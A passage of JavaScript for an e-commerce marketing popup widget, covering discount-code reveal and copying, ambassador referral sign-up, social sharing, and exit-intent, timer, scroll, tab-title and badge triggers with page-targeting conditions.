			// find reveal text element to check for reveal button functionality
			var revealTextElement = shadow.querySelector('[data-type="Reveal text"]');
			var revealButtonText = revealTextElement ? revealTextElement.getAttribute('data-reveal-button-text') : null;
			
			// store original submit button text and modify if reveal button text exists
			var originalSubmitText = popup.submit ? popup.submit.textContent : null;
			var isRevealMode = false;
			
			if (revealButtonText && popup.submit && popup.discount) {
				popup.submit.textContent = revealButtonText;
				isRevealMode = true;
			}

			// make sure discount code element is present and remove it if discount code is not provided
			if (popup.discount && popup.discount.style.display == "none") {
				// remove element
				popup.discount.remove();
				popup.discount = null;
			}

			// apply metallic effect if cv-metallic-effect attribute is present
			if (popup.discount && popup.discount.hasAttribute('cv-metallic-effect')) {
				popup.discount.classList.add('metallic-effect');
			}

			// find referral link element (if any) and set the referral link
			var referralLink = shadow.querySelector("[cv-share-link]");
			if (cpm.referralLink && referralLink) {
				referralLink.innerHTML = cpm.referralLink;
			}

			// function to show success message
			var showSuccessMessage = function(message = 'Code copied!') {
				// check if message already exists
				var existingMessage = shadow.querySelector('.cv-success-message');
				if (existingMessage) {
					existingMessage.remove();
				}

				// create success message element
				var successMessage = document.createElement('div');
				successMessage.className = 'cv-success-message';
				successMessage.textContent = message;

				// add to popup container (first child of shadow)
				var popupContent = popupContainer.firstChild;
				if (popupContent) {
					popupContent.appendChild(successMessage);

					// show message with animation
					setTimeout(() => {
						successMessage.classList.add('show');
					}, 10);

					// hide message after 3 seconds
					setTimeout(() => {
						successMessage.classList.add('fade-out');
						// remove from DOM after animation completes
						setTimeout(() => {
							if (successMessage.parentNode) {
								successMessage.remove();
							}
						}, 300);
					}, 3000);
				}
			};

			// create a shared function to handle discount code reveal
			var handleDiscountReveal = async function() {
				// trigger click
				utils.ping(cpm, 'clicks');

				// check if campaign has a unique discount code
				if (
					cpm.customDiscountCodesAvailable ||
					(config.customDiscountCodesAvailable &&
						cpm.codesRunOut !== 'template')
				) {
					var initialText = popup.discount.innerHTML;
					var loadingText = 'Loading...';

					var discountCodeDiv = shadow.querySelector(
						'[data-type="Discount code"]'
					);

					// set loading text
					discountCodeDiv.innerHTML = discountCodeDiv.innerHTML.replace(
						initialText,
						loadingText
					);

					// get discount code
					var discountCode = await utils.getDiscountCode(cpm.objectId);
					var code = discountCode.code
						? discountCode.code
						: discountCode.error;

					// set discount code
					discountCodeDiv.innerHTML = discountCodeDiv.innerHTML.replace(
						loadingText,
						code
					);
				}

				// add copy icon to discount code element (if not already added)
				if (popup.discount && !popup.discount.querySelector('img')) {
					var copyIcon = document.createElement('img');
					copyIcon.src =
						'https://firebasestorage.googleapis.com/v0/b/conversingjs.appspot.com/o/popup-assets%2Fcopy.svg?alt=media';
					copyIcon.style.width = '16px';
					copyIcon.style.position = 'absolute';
					copyIcon.style.top = '50%';
					copyIcon.style.transform = 'translateY(-50%)';
					copyIcon.style.right = '8px';

					// set styling
					popup.discount.style.paddingRight = '32px';
					popup.discount.style.cursor = 'pointer';
					popup.discount.style.position = 'relative';

					popup.discount.appendChild(copyIcon);

					// add copy event to discount code element with success message
					utils.copyElementText(popup.discount, popup.discount.textContent, function() {
						showSuccessMessage('Code copied!');
					});
				}

				// automatically copy the discount code and show success message
				if (popup.discount) {
					var discountCodeText = popup.discount.textContent.trim();
					utils.copyToClipboard(discountCodeText);
					showSuccessMessage('Code copied!');
				}

				// set session storage item
				sessionStorage.setItem(
					`cb_discount_code_${cpm.objectId}`,
					popup.discount.textContent
				);

				// if in reveal mode, restore original submit button text and functionality
				if (isRevealMode) {
					popup.submit.textContent = originalSubmitText;
					isRevealMode = false;
				}
			};

			// helper function to re-initialize step 2 template for AMBASSADOR campaigns
			var reinitializeStep2 = function() {
				// make first child relative
				if (popupContainer.firstChild) {
					popupContainer.firstChild.style.position = "relative";
				}
				
				// find close button and set up handler
				var closeBtn = shadow.querySelector("[cv-close]");
				if (closeBtn) {
					closeBtn.removeAttribute("cv-close");
					closeBtn.style.color = config.defaults?.body?.color || "#000000";
					if (cpm.badge) {
						closeBtn.addEventListener("click", function () {
							// minimize logic would go here if badge is enabled
						});
					} else {
						closeBtn.addEventListener("click", function () {
							popup.hide(cpm);
						});
					}
				}

				// find referral link element (if any) and set the referral link
				var referralLinkEl = shadow.querySelector("[cv-share-link]");
				if (cpm.referralLink && referralLinkEl) {
					referralLinkEl.innerHTML = cpm.referralLink;
				} else if (!cpm.referralLink) {
					log("[AMBASSADOR] No referralLink found for campaign:", cpm.objectId);
				}

				// find image and handle blurhash if present
				var step2Image = shadow.querySelector('[data-type="Image"]');
				if (step2Image && step2Image.style.display !== "none") {
					var bgImage = new Image();
					bgImage.onload = function () {
						step2Image.style.backgroundImage = `url(${bgImage.src})`;
					};
					bgImage.src = step2Image.style.backgroundImage
						.replace(/url\((['"])?(.*?)\1\)/gi, "$2")
						.split(",")[0];

					if (cpm.blurhash) {
						var width = step2Image.clientWidth || 100;
						var height = step2Image.clientHeight || 100;
						var pixels = BlurHash.decode(cpm.blurhash, width, height, 1);
						var canvas = document.createElement("canvas");
						canvas.width = width;
						canvas.height = height;
						var ctx = canvas.getContext("2d");
						var imageData = ctx.createImageData(width, height);
						imageData.data.set(pixels);
						ctx.putImageData(imageData, 0, 0);
						step2Image.style.backgroundImage = `url(${canvas.toDataURL()})`;
					}
				}

				// handle cv-share button for native share API
				var shareButton = shadow.querySelector("[cv-share]");
				if (shareButton) {
					if (!cpm.referralLink) {
						log("[AMBASSADOR] Share button found but no referralLink for campaign:", cpm.objectId);
					}
					if (cpm.referralLink) {
						shareButton.addEventListener("click", function () {
							utils.ping(cpm, "clicks");
							
							// Try native Web Share API if available
							if (navigator.share) {
								var headingEl = shadow.querySelector('[data-type="Heading"]');
								var title = headingEl ? headingEl.textContent : 'Check this out!';

								var shareLink = `https://${cpm.referralLink}`;
								navigator.share({
									title: title,
									url: shareLink
								}).catch(function(error) {
									log("[SHARE] Native share error:", error);
									// Fallback to copying link
									if (referralLinkEl) {
										utils.copyToClipboard(cpm.referralLink);
										if (typeof showSuccessMessage === 'function') {
											showSuccessMessage('Link copied!');
										}
									}
								});
							} else {
								// Fallback: copy link to clipboard
								if (referralLinkEl) {
									utils.copyToClipboard(cpm.referralLink);
									if (typeof showSuccessMessage === 'function') {
										showSuccessMessage('Link copied!');
									}
								}
							}
						});
					}
				}

				// handle social share buttons if present
				utils.handleSocialShares(shadow, cpm);

				// handle copy link button if present
				var copyLink = shadow.querySelector("[cv-copy-link]");
				if (copyLink && cpm.referralLink) {
					utils.copyElementText(copyLink, cpm.referralLink, function () {
						utils.ping(cpm, "clicks");
					});
				}

				// process countdown timers if any
				popup.countdownIntervals = utils.processCountdowns(shadow);
			};

			// attach click event
			if (popup.submit)
				popup.submit.addEventListener("click", async function (e) {
					var submissionErrorEl = shadow.querySelector(".cv-ambassador-error");

					var ensureSubmissionErrorElement = function () {
						if (submissionErrorEl) {
							return submissionErrorEl;
						}

						submissionErrorEl = document.createElement("div");
						submissionErrorEl.className = "cv-ambassador-error";
						submissionErrorEl.style.cssText = `
							margin-top: 8px;
							color: #d32f2f;
							font-size: 13px;
							font-weight: 500;
						`;

						var parent = popup.submit.parentNode || popupContainer;
						parent.appendChild(submissionErrorEl);

						return submissionErrorEl;
					};

					var showSubmissionError = function (message) {
						var el = ensureSubmissionErrorElement();
						el.textContent = message;
						el.style.display = "block";
					};

					var clearSubmissionError = function () {
						if (submissionErrorEl) {
							submissionErrorEl.textContent = "";
							submissionErrorEl.style.display = "none";
						}
					};

					var resetSubmitButton = function () {
						if (!popup.submit) return;
						popup.submit.textContent = originalButtonText;
						popup.submit.disabled = false;
					};

					// handle AMBASSADOR campaign type
					if (cpm.type === "AMBASSADOR") {
						e.preventDefault();
						e.stopPropagation();

						var nameInput = shadow.querySelector("[cv-name-input]");
						var emailInput = shadow.querySelector("[cv-email-input]");
						var form = nameInput ? nameInput.closest("form") : null;

						if (!nameInput || !emailInput || !form) {
							log("[AMBASSADOR] Missing required inputs or form");
							return;
						}

						// validate form using HTML5 validation
						if (!form.checkValidity()) {
							form.reportValidity();
							return;
						}

						var name = nameInput.value.trim();
						var email = emailInput.value.trim();

						if (!name || !email) {
							return;
						}

						// show loading state
						var originalButtonText = popup.submit.textContent;
						popup.submit.textContent = "Loading...";
						popup.submit.disabled = true;
						clearSubmissionError();

						try {
							// submit to backend
							const submissionResponse = await utils.ambassadorSubmit(
								cpm.objectId,
								name,
								email
							);

							if (
								!submissionResponse ||
								!submissionResponse.success ||
								!submissionResponse.referralLink
							) {
								showSubmissionError(
									submissionResponse?.message ||
										"Unable to generate referral link. Please try again."
								);
								resetSubmitButton();
								return;
							}

							cpm.referralLink = submissionResponse.referralLink;
						} catch (error) {
							log("[AMBASSADOR] Submission error:", error);
							showSubmissionError(
								"Something went wrong while submitting. Please try again."
							);
							resetSubmitButton();
							return;
						}

						// trigger click tracking
						utils.ping(cpm, "clicks");

						// replace template with step 2 (proceed even if API failed)
						if (cpm.templateStep2) {
							popupContainer.innerHTML = cpm.templateStep2;
							popupContainer.id = cpm.objectId;
							popupContainer.setAttribute("cv-popup", "");

							// re-initialize step 2 features
							reinitializeStep2();
						}

						return;
					}

					// if in reveal mode, behave like reveal overlay
					if (isRevealMode) {
						// stop event propagation
						e.stopPropagation();

						// remove reveal overlay if it exists
						if (revealTextElement) {
							revealTextElement.remove();
						}

						// handle the discount reveal using shared function
						await handleDiscountReveal();

						return; // exit early, don't execute normal submit behavior
					}

					// normal submit button behavior
					// check if there is an input present
					if (popup.input && !popup.input.value.length)
						return popup.input.focus();

					// trigger click
					if (!popup.discount) utils.ping(cpm, "clicks");

					// trigger close
					popup.hide(cpm);

					// trigger lead
					if (popup.input) utils.lead(cpm.objectId, popup.input.value);

					// trigger redirect
					if (!!cpm.submitURL) {
						let timeout = 500;

						if (!cpm.clickURLs[0] && !cpm.impressionURLs[0]) {
							timeout = 0;
						}

						setTimeout(function () {
							let finalURL = cpm.submitURL;
							if (finalURL.includes("{{current_page}}")) {
								finalURL = finalURL.replace(
									"{{current_page}}",
									encodeURIComponent(window.location.href)
								);
							}
							window.location.href = finalURL;
						}, timeout);
					}
				});

			// check if campaign has a discount code
			if (popup.discount) {
				// set up traditional reveal overlay (always available)
				var overlay = shadow.querySelector('[data-type="Reveal text"]');
				if (overlay) {
					overlay.addEventListener("click", async function (e) {
						// remove overlay
						overlay.remove();

						// stop event propagation
						e.stopPropagation();

						// handle the discount reveal
						await handleDiscountReveal();
					});
				}
			}

			// find image element (if any)
			popup.image = shadow.querySelector('[data-type="Image"]');

			// Append the shadow DOM to the body
			document.body.appendChild(popup.content);

			// if the campaign has an image and blurhash, draw blurhash and replace with image on load
			if (popup.image && popup.image.style.display !== "none") {
				// set image
				var bgImage = new Image();

				// replace image on load
				bgImage.onload = function () {
					popup.image.style.backgroundImage = `url(${bgImage.src})`;
				};

				// set image source
				bgImage.src = popup.image.style.backgroundImage
					.replace(/url\((['"])?(.*?)\1\)/gi, "$2")
					.split(",")[0];

				// get image blurhash
				var blurhash = cpm.blurhash;

				// check if image has blurhash
				if (blurhash) {
					// get image width
					var width = popup.image.clientWidth || 100;
					var height = popup.image.clientHeight || 100;

					// get image pixels
					var pixels = BlurHash.decode(blurhash, width, height, 1);

					// create canvas
					var canvas = document.createElement("canvas");
					canvas.width = width;
					canvas.height = height;

					// get context
					var ctx = canvas.getContext("2d");

					var imageData = ctx.createImageData(width, height);
					imageData.data.set(pixels);
					ctx.putImageData(imageData, 0, 0);

					// set image source
					popup.image.style.backgroundImage = `url(${canvas.toDataURL()})`;
				}
			}

			// handle social shares
			utils.handleSocialShares(shadow, cpm);

			// process countdown timers
			popup.countdownIntervals = utils.processCountdowns(shadow);

			var copyLink = shadow.querySelector("[cv-copy-link]");

			// check if copy link element exists
			if (copyLink && cpm.referralLink) {
				utils.copyElementText(copyLink, cpm.referralLink, function () {
					utils.ping(cpm, "clicks");
				});
			}
		},
		hide: function (cpm) {
			log("[POPUP] Hide");

			// get popup element by its unique id
			var element = document.getElementById(
				"cv-popup-container-" + cpm.objectId
			);

			// check if it exists
			if (!element) return false;

			// clean up countdown intervals
			if (popup.countdownIntervals) {
				popup.countdownIntervals.forEach(function(intervalId) {
					clearInterval(intervalId);
				});
				popup.countdownIntervals = [];
			}

			// remove popup
			element.remove();

			// restore initial values (if no other popups are shown)
			if (!document.querySelector('[id^="cv-popup-container-"]')) {
				document.body.style.overflow = config.initialOverflow;
				document.body.style.margin = config.initialMargin;
			}

			utils.prefillDiscountCode(cpm);
		},
	};

	/**
	 * Triggers
	 */
	var triggers = {
		exit: function (cpm) {
			log(
				`[EXIT - ${config.device < 2 ? "TOUCH" : "CURSOR"}] %cListener set`,
				"color: cyan",
				cpm.objectId
			);

			if (config.device < 2) {
				// touch device logic
				document.addEventListener(
					"scroll",
					function () {
						if (utils.scrollCheck() > -60) return false;

						if (conditions.check(cpm.conditions)) popup.show(cpm);
					},
					false
				);
			} else {
				let exitTimer = null;

				// create trigger for mouse exit
				document.addEventListener(
					"mouseleave",
					function (e) {
						if (e.clientY >= 0) return false;

						// Clear any existing timer
						if (exitTimer) clearTimeout(exitTimer);

						// get delay default to 1 seconds
						const delay =
							(typeof cpm.trigger.value !== "undefined" &&
							cpm.trigger.value != null
								? cpm.trigger.value
								: 1) * 1000;

						// Set new timer
						exitTimer = setTimeout(function () {
							if (conditions.check(cpm.conditions)) popup.show(cpm);
						}, delay);
					},
					false
				);

				// Cancel trigger if mouse returns to viewport
				document.addEventListener(
					"mouseenter",
					function () {
						if (exitTimer) {
							clearTimeout(exitTimer);
							exitTimer = null;
						}
					},
					false
				);
			}
		},
		timer: function (cpm) {
			log("[TIMER] %cListener set", "color: cyan", cpm.objectId);

			// create trigger
			var id = setTimeout(function () {
				if (conditions.check(cpm.conditions)) popup.show(cpm);
			}, cpm.trigger.value * 1000);

			// push listener
			listeners.push({
				cpm: cpm.objectId,
				type: cpm.trigger.type,
				unbind: function () {
					clearTimeout(id);
				},
			});
		},
		scroll: function (cpm) {
			log("[SCROLL] %cListener set", "color: cyan", cpm.objectId);

			// create trigger
			document.addEventListener(
				"scroll",
				function () {
					if (utils.getScrollPercent() < cpm.trigger.value) return false;

					if (conditions.check(cpm.conditions)) popup.show(cpm);
				},
				false
			);
		},
		tab: function (cpm) {
			log("[TAB] %cListener set", "color: cyan", cpm.objectId);

			// check if conditions are met
			if (!conditions.check(cpm.conditions)) return false;

			// check site-level traffic sources
			if (
				sessionStorage.getItem("cb_traffic_sources_include_site") === "false"
			) {
				log("[POPUP] Site-level traffic sources include condition not met");
				return false;
			}
			if (
				sessionStorage.getItem("cb_traffic_sources_exclude_site") === "true"
			) {
				log("[POPUP] Site-level traffic sources exclude condition met");
				return false;
			}

			// check campaign-level traffic sources
			if (
				sessionStorage.getItem(`cb_traffic_sources_include_${cpm.objectId}`) ===
				"false"
			) {
				log("[POPUP] Traffic sources include condition not met");
				return false;
			}
			if (
				sessionStorage.getItem(`cb_traffic_sources_exclude_${cpm.objectId}`) ===
				"true"
			) {
				log("[POPUP] Traffic sources exclude condition met");
				return false;
			}

			const initialTitle = document.title;
			let canTrigger = false;

			// Create a static property to track the current active campaign
			if (typeof triggers.tab.activeWorker === "undefined") {
				triggers.tab.activeWorker = null;
				triggers.tab.activeCampaignId = null;
				triggers.tab.lastCheckTime = {}; // Add this to track last check time per campaign
			}

			const workerCode = `
				onmessage = function(e) {
					if (e.data.action === 'start') {
						const delay = e.data.delay * 1000;
						const startTime = Date.now();
						let lastToggle = startTime;

						while (true) {
							let now = Date.now();
							
							// Wait for initial delay
							if (now - startTime < delay) continue;
							
							// Toggle title every second
							if (now - lastToggle >= 1000) {
								postMessage('toggle');
								lastToggle = now;
							}
						}
					}
				}
			`;

			const blob = new Blob([workerCode], { type: "application/javascript" });
			const worker = new Worker(URL.createObjectURL(blob));

			const toggleTitle = (newTitle) => {
				// Only change title if this is the active campaign
				if (triggers.tab.activeCampaignId === cpm.objectId) {
					document.title = newTitle;
					canTrigger = true;
				}
			};

			worker.onmessage = function (e) {
				if (e.data === "toggle" && document.hidden) {
					// We need to check if this tab is hidden (user is in another tab)
					// Using our simplified tab tracking system to check if user is in another tab of our site

					if (utils.tabTracking.isUserActiveInOtherTab()) {
						log(
							"[TAB] User active in another tab with our script, not toggling title"
						);
						return;
					}

					// Otherwise, toggle title since user is likely on an external site
					log(
						"[TAB] User not active in another tab with our script, toggling title"
					);
					const newTitle =
						document.title === initialTitle ? cpm.trigger.title : initialTitle;
					toggleTitle(newTitle);
				}
			};

			document.addEventListener("visibilitychange", function () {
				if (!document.hidden) {
					if (triggers.tab.activeCampaignId === cpm.objectId) {
						// Always restore the original title when tab becomes visible again
						document.title = initialTitle;
						log(
							"[TAB] Tab became visible, restored original title:",
							initialTitle
						);

						// Only trigger popup if title was toggled
						if (canTrigger) {
							log("[TAB] Title was changed, showing popup");
							popup.show(cpm);
							canTrigger = false;
						}
						// Clear active campaign
						triggers.tab.activeWorker = null;
						triggers.tab.activeCampaignId = null;
					}
					return;
				}

				// Check conditions after a small delay to ensure proper order of campaign triggers
				setTimeout(() => {
					const now = Date.now();
					// Skip if this campaign was checked recently (within last second)
					if (
						triggers.tab.lastCheckTime[cpm.objectId] &&
						now - triggers.tab.lastCheckTime[cpm.objectId] < 1000
					) {
						return;
					}

					triggers.tab.lastCheckTime[cpm.objectId] = now;

					if (!conditions.check(cpm.conditions) || utils.checkIfShown(cpm)) {
						return;
					}

					// Only skip starting worker if we are certain user is in another tab with our script
					if (utils.tabTracking.isUserActiveInOtherTab()) {
						log(
							"[TAB] User active in another tab with our script, not starting worker"
						);
						return;
					}

					// Compare trigger values to determine priority
					if (triggers.tab.activeWorker) {
						const activeCampaign = config.campaigns.find(
							(c) => c.objectId === triggers.tab.activeCampaignId
						);

						// If current active campaign has lower trigger value (higher priority)
						// than this campaign, don't override it
						if (
							activeCampaign &&
							Number(activeCampaign.trigger.value) < Number(cpm.trigger.value)
						) {
							return;
						}
					}

					// If there's an active worker, terminate it
					if (triggers.tab.activeWorker) {
						triggers.tab.activeWorker.terminate();
					}

					// Set this as the active campaign
					triggers.tab.activeWorker = worker;
					triggers.tab.activeCampaignId = cpm.objectId;
					document.title = initialTitle; // Reset title before starting new campaign

					worker.postMessage({
						action: "start",
						delay: cpm.trigger.value,
					});
				}, 0);
			});

			window.addEventListener("unload", () => {
				if (triggers.tab.activeWorker === worker) {
					triggers.tab.activeWorker = null;
					triggers.tab.activeCampaignId = null;
				}
				worker.terminate();
				URL.revokeObjectURL(blob);
			});
		},
		invalid_code: function (cpm) {
			if (!conditions.check(cpm.conditions)) return false;

			const interval = setInterval(function () {
				const element = utils.queryDeepSelector(cpm.trigger.value);

				if (!element) return false;

				// check if element contains the search text
				if (
					cpm.trigger.searchText &&
					!element.textContent.includes(cpm.trigger.searchText)
				) {
					log(
						"[INVALID CODE] Search text not found. Element text content:",
						element.textContent
					);
					return false;
				}

				if (element && element?.checkVisibility()) {
					clearInterval(interval);

					const delay = cpm.trigger.delay || 2;

					setTimeout(function () {
						popup.show(cpm);
					}, delay * 1000);
				}
			}, 1000);

			listeners.push({
				cpm: cpm.objectId,
				type: cpm.trigger.type,
				unbind: function () {
					clearInterval(interval);
				},
			});
		},
		badge: function (cpm) {
			log("[BADGE] %cListener set", "color: cyan", cpm.objectId);

			// check if conditions are met
			if (!conditions.check(cpm.conditions)) return false;

			// check if badge already exists for this campaign
			var existingBadge = document.getElementById("cv-badge-trigger-" + cpm.objectId);
			if (existingBadge) {
				log("[BADGE] Badge already exists for campaign:", cpm.objectId);
				return false;
			}

			// create badge element
			var badgeEl = document.createElement("div");
			badgeEl.id = "cv-badge-trigger-" + cpm.objectId;
			badgeEl.setAttribute("cv-badge-trigger", "");
			badgeEl.style.position = "fixed";
			badgeEl.style.backgroundColor = config.defaults?.badge?.backgroundColor || "#4539F6";
			badgeEl.style.color = config.defaults?.badge?.iconColor || "#ffffff";
			badgeEl.style.padding = "10px 15px";
			badgeEl.style.borderRadius = "25px";
			badgeEl.style.cursor = "pointer";
			badgeEl.style.zIndex = "999999999";
			badgeEl.style.fontFamily = "Inter, sans-serif";
			badgeEl.style.fontSize = "14px";
			badgeEl.style.fontWeight = "bold";
			badgeEl.style.boxShadow = "0 4px 12px rgba(0,0,0,0.15)";
			badgeEl.style.transition = "transform 0.3s ease, opacity 0.3s ease";
			badgeEl.style.display = "flex";
			badgeEl.style.alignItems = "center";
			badgeEl.style.justifyContent = "center";
			badgeEl.style.width = "56px";
			badgeEl.style.height = "56px";
			badgeEl.style.padding = "0";

			// determine position based on trigger.value
			var position = cpm.trigger.value || "left";
			var customPosition = cpm.trigger.customPosition || {};

			if (position === "custom" && customPosition) {
				// use custom position
				if (customPosition.top) badgeEl.style.top = customPosition.top;
				if (customPosition.right) badgeEl.style.right = customPosition.right;
				if (customPosition.bottom) badgeEl.style.bottom = customPosition.bottom;
				if (customPosition.left) badgeEl.style.left = customPosition.left;
			} else if (position === "left") {
				// default left position
				badgeEl.style.left = "24px";
				badgeEl.style.bottom = "24px";
			} else if (position === "right") {
				// default right position
				badgeEl.style.right = "24px";
				badgeEl.style.bottom = "24px";
			}

			// add gift icon SVG
			badgeEl.innerHTML = `
				<svg xmlns="http://www.w3.org/2000/svg" width="24px" height="24px" viewBox="0 0 24 24" fill="currentColor">
					<path d="M19.5 7.75H18.1C18.5 7.27 18.75 6.67 18.75 6C18.75 4.48 17.52 3.25 16 3.25C14.32 3.25 12.84 4.14 12 5.46C11.16 4.14 9.68 3.25 8 3.25C6.48 3.25 5.25 4.48 5.25 6C5.25 6.67 5.5 7.27 5.9 7.75H4.5C3.81 7.75 3.25 8.31 3.25 9V11.5C3.25 12.1 3.68 12.58 4.25 12.7V19.5C4.25 20.19 4.81 20.75 5.5 20.75H18.5C19.19 20.75 19.75 20.19 19.75 19.5V12.7C20.32 12.58 20.75 12.1 20.75 11.5V9C20.75 8.31 20.19 7.75 19.5 7.75ZM19.25 11.25H12.75V9.25H19.25V11.25ZM16 4.75C16.69 4.75 17.25 5.31 17.25 6C17.25 6.69 16.69 7.25 16 7.25H12.84C13.18 5.82 14.47 4.75 16 4.75ZM8 4.75C9.53 4.75 10.82 5.82 11.16 7.25H8C7.31 7.25 6.75 6.69 6.75 6C6.75 5.31 7.31 4.75 8 4.75ZM4.75 9.25H11.25V11.25H4.75V9.25ZM5.75 12.75H11.25V19.25H5.75V12.75ZM18.25 19.25H12.75V12.75H18.25V19.25Z"/>
				</svg>
			`;

			// add click handler to show popup
			badgeEl.addEventListener("click", function () {
				if (conditions.check(cpm.conditions)) {
					popup.show(cpm);
					// remove badge element after showing popup
					if (badgeEl && badgeEl.parentNode) {
						badgeEl.parentNode.removeChild(badgeEl);
					}
				}
			});

			// append badge to body
			document.body.appendChild(badgeEl);

			// push listener for cleanup
			listeners.push({
				cpm: cpm.objectId,
				type: cpm.trigger.type,
				unbind: function () {
					if (badgeEl && badgeEl.parentNode) {
						badgeEl.parentNode.removeChild(badgeEl);
					}
				},
			});
		},
	};

	/**
	 * Conditions
	 */
	var conditions = {
		check: function (list) {
			if (!list.length) return true;

			// check for RT bypass
			// for (var i = 0; i < sessionStorage.length; i++) {
			// 	// get key
			// 	var key = sessionStorage.key(i);

			// 	// check key
			// 	if (key.substr(-7) !== "_bypass") continue;

			// 	// check value
			// 	if (sessionStorage.getItem(key) !== "expired") continue;

			// 	log("%cFAILED", "color: red", "Detected RT bypass expired");

			// 	// exit if site contains any bypass expired value
			// 	return false;
			// }

			// iterate through main conditions (AND)
			for (var i = 0; i < list.length; i++) {
				config.debug && console.group(`GROUP ${i + 1}`);

				var groupStatus = false;

				log(list[i]);

				// iterate through sub conditions (OR)
				for (var j = 0; j < list[i].length; j++) {
					// get condition data
					var condition = list[i][j];
					// check if condition logic exists
					if (!conditions[condition.prop]) {
						log(`Missing condition logic: ${condition.prop}`);
						break;
					}

					// stop at first truthy subgroup
					if (conditions[condition.prop](condition)) {
						log(
							"%cPASSED",
							"color: green",
							`${condition.prop}.${condition.type} ${condition.value}`
						);
						groupStatus = true;
						break;
					} else {
						log(
							"%cFAILED",
							"color: red",
							`${condition.prop}.${condition.type} ${condition.value}`
						);
					}
				}

				if (groupStatus)
					log("%cOVERALL PASSED", "font-weight: bold; color: green");
				else log("%cOVERALL FAILED", "font-weight: bold; color: red");

				config.debug && console.groupEnd();

				// stop at first falsy group
				if (!groupStatus) return false;
			}

			return true;
		},
		url: function (condition) {
			var types = {
				equals: function (value) {
					return value.toLowerCase() == window.location.href.toLowerCase();
				},
				notEquals: function (value) {
					return value.toLowerCase() != window.location.href.toLowerCase();
				},
				contains: function (value) {
					return (
						window.location.href.toLowerCase().indexOf(value.toLowerCase()) >= 0
					);
				},
				notContains: function (value) {
					return (
						window.location.href.toLowerCase().indexOf(value.toLowerCase()) < 0
					);
				},
				startsWith: function (value) {
					return window.location.href.substring(0, value.length) == value;
				},
				endsWith: function (value) {
					return (
						window.location.href.substring(
							window.location.href.length - value.length,
							window.location.href.length
						) == value
					);
				},
			};

			// check if condition logic exists
			if (!types[condition.type]) {
				log(
					`[CONDITIONS] Missing condition logic: ${condition.prop}.${condition.type}`
				);
				return false;
			}

			return types[condition.type](condition.value);
		},
		scroll: function (condition) {
			return utils.getScrollPercent() >= condition.value * 1;
		},
		device: function (condition) {
			switch (condition.value) {
				case "mobile":
					return config.device == 0;
				case "tablet":
					return config.device == 1;
				case "desktop":
					return config.device == 2;
				default:
					return false;
			}
		},
		timer: function (condition) {
			var types = {
				lessThan: function (value) {
					return Date.now() - config.init <= value;
				},
				greaterThan: function (value) {
					return Date.now() - config.init >= value;
				},
			};

			// check if condition logic exists
			if (!types[condition.type]) {
				log(
					`[CONDITIONS] Missing condition logic: ${condition.prop}.${condition.type}`
				);
				return false;
			}

			return types[condition.type](condition.value * 1000);
		},
		browser: function (condition) {
			var types = {
				language: function (value) {
					var lang = navigator.language;

					return lang === value;
				},
			};

			// check if condition logic exists
			if (!types[condition.type]) {
				log(
					`[CONDITIONS] Missing condition logic: ${condition.prop}.${condition.type}`
				);
				return false;
			}

			return types[condition.type](condition.value);
		},
		visitor: function (condition) {
			var types = {
				type: function (value) {
					if (value == "new")
						return window.sessionStorage.hasOwnProperty(TAG_VISITOR);

					if (value == "recurring")
						return (
							!window.sessionStorage.hasOwnProperty(TAG_VISITOR) &&
							window.localStorage.hasOwnProperty(TAG_VISITOR)
						);

					return false;
				},
				country: function () {
					return config.country == condition.value.toUpperCase();
				},
			};

			// check if condition logic exists
			if (!types[condition.type]) {
				log(
					`[CONDITIONS] Missing condition logic: ${condition.prop}.${condition.type}`
				);
				return false;
			}

			return types[condition.type](condition.value);
		},
		referrer: function (condition) {
			return (
				document.referrer
					.toLowerCase()
					.indexOf(condition.value.toLowerCase()) >= 0
			);
		},
		cartItems: function (condition) {
			var types = {
				cssSelector: function (value) {
					//get text content of the element
					var element = utils.queryDeepSelector(value);
					if (!element) {
						log("[CONDITIONS] Element not found, selector: ", value);
						return false;
					}
					// extract only numbers from the text content
					var number = element.textContent.replace(/[^0-9]/g, "");
					return Number(number) > 0;
				},
				localStorage: function (value) {
					return !!localStorage.getItem(value);
				},
			};

			// check if condition logic exists
			if (!types[condition.type]) {
				log(
					`[CONDITIONS] Missing condition logic: ${condition.prop}.${condition.type}`
				);
				return false;
			}

			// Try immediate check first
			var immediateResult = types[condition.type](condition.value);
			if (immediateResult) {
				log("[CONDITIONS] Cart items condition satisfied immediately");
				return true;
			}

			// If immediate check fails, start polling
			log("[CONDITIONS] Starting cart items polling for:", condition.type, condition.value);
			
			// Avoid starting multiple intervals for the same condition
			var intervalKey = `cb_cartItems_interval_${condition.type}_${btoa(condition.value)}`;
			if (window[intervalKey]) {
				return false; // Polling already in progress
			}

			var pollCount = 0;
			var maxPolls = 30; // Poll for max 30 seconds
			
			window[intervalKey] = setInterval(function() {
				pollCount++;
				
				var result = types[condition.type](condition.value);
				if (result) {
					log("[CONDITIONS] Cart items condition satisfied after", pollCount, "polls");
					clearInterval(window[intervalKey]);
					delete window[intervalKey];
					return;
				}
				
				// Stop polling after max attempts
				if (pollCount >= maxPolls) {
					log("[CONDITIONS] Cart items polling timeout after", maxPolls, "seconds");
					clearInterval(window[intervalKey]);
					delete window[intervalKey];
				}
			}, 1000); // Poll every 1 second
			
			return false; // Return false initially, will be re-evaluated when polling succeeds
		},
		elementExists: function (condition) {
			var element = utils.queryDeepSelector(condition.value);
			if (!element) {
				log("[CONDITIONS] Element not found, selector: ", condition.value);
				return false;
			}

			return true;
		},
		cssSelector: function (condition) {
			var types = {
				exists: function (value) {
					var element = utils.queryDeepSelector(value);
					if (!element) {
						log("[CONDITIONS] Element not found, selector: ", value);
						return false;
					}
					return true;
				},
				notExists: function (value) {
					var element = utils.queryDeepSelector(value);
					if (element) {
						log("[CONDITIONS] Element found, selector: ", value);
						return false;
					}
					return true;
				},
			};

			// check if condition logic exists
			if (!types[condition.type]) {
				log(
					`[CONDITIONS] Missing condition logic: ${condition.prop}.${condition.type}`
				);
				return false;
			}

			return types[condition.type](condition.value);
		},
		queryParamName: function (condition) {
			var searchParams = new URLSearchParams(window.location.search);
			var types = {
				equals: function (value) {
					return searchParams.has(value);
				},
				contains: function (value) {
					var contains = false;
					searchParams.forEach(function (_, key) {
						if (key.indexOf(value) >= 0) contains = true;
					});

					return contains;
				},
			};

			// check if condition logic exists
			if (!types[condition.type]) {
				log(
					`[CONDITIONS] Missing condition logic: ${condition.prop}.${condition.type}`
				);
				return false;
			}

			return types[condition.type](condition.value);
		},
		queryParamValue: function (condition) {
			var searchParams = new URLSearchParams(window.location.search);

			var types = {
				equals: function (value) {
					var equals = false;
